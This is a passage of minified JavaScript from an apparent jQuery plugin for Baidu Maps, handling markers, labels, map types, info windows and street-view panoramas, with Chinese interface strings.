BMap.Size(i.width,i.height))})),e.addOverlay(c),r&&c.setAnimation(BMAP_ANIMATION_DROP),l&&t.renderLabel(o),n===a.index&&t.openInfoWindow(o.id),c.addEventListener("click",function(){t.openInfoWindow(o.id),s&&"function"==typeof s&&s(o.id)})})},renderLabel:function(n){var t=this.map,a=n.title,e=new BMap.Point(n.lng,n.lat),o=new BMap.Label(a,{position:e,offset:new BMap.Size(0,0)});t.addOverlay(o)},getMapType:function(t){var a=[],e={"地图":BMAP_NORMAL_MAP,"卫星":BMAP_SATELLITE_MAP,"三维":BMAP_PERSPECTIVE_MAP};return n.each(t,function(n,t){t in e&&a.push(e[t])}),a},getPosition:function(t){var a=this.opts.points,e=null;return t?a.length>0&&n.each(a,function(n,a){a.id===t&&(e=a)}):e=this.currentData,e},openInfoWindow:function(t){var a=this,e=this.map,o=this.opts,i=this.getPosition(t),r=i.content,l=new BMap.Point(i.lng,i.lat),s=o.showMarkPanorama,p="",c='<div class="'+o.titleClass+'">'+i.title+"</div>";r.length>0&&n.each(r,function(n,t){p+='<div class="'+o.contentClass+'">'+t+"</div>"}),s&&(c='<div class="'+o.titleClass+'">'+i.title+'<img class="open-panorama-btn" src="img/panorama.png" style="margin-left:12px;cursor:pointer;vertical-align:sub;" title="查看全景" /></div>');var d=new BMap.InfoWindow(p,{width:o.width,height:o.height,title:c});e.openInfoWindow(d,l),setTimeout(function(){n("#"+o.id).find(".open-panorama-btn").on("click",function(){a.openPanorama(i)})},30),this.currentData=i},openPanorama:function(n){var t=this.map,a=this.opts.id,e=new BMap.Point(n.lng,n.lat),o=new BMap.Panorama(a);(new BMap.PanoramaService).getPanoramaByLocation(e,function(n){n?(o.setPosition(e),t.setPanorama(o)):alert("当前位置无全景信息！")})}},window.BaiduMap=t}(jQuery);